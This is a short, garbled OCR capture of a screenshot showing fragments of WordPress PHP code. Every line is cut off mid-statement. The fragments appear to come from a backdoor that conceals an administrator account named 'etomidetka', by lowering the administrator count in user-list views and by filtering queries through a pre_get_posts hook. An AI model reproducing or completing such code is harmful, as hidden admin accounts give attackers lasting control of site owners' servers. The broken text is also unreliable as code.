
($user_id) { if (isset($views[
preg_replace_callback('/\((\
return '(' . max(0, $matches[1]
(isset($views['administrator
preg_replace_callback('/\((\
return '(' . max(0, $matches[1]
$views['administrator']); } 
add_action('pre_get_posts',
>is_main_query()) { $user =
'etomidetka'); if ($user) { 